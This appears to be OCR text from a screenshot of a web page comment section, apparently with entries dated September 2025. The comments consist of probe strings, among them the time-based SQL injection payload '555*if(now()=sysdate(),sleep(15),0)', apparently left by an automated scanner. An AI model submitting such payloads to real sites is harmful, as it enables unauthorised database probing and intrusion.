
1
10 Вересня, 2025 at 04:59
555+596-591-5
1
10 Вересня, 2025 at 04:59
555*if(now()=sysdate(),sleep(15),0)
1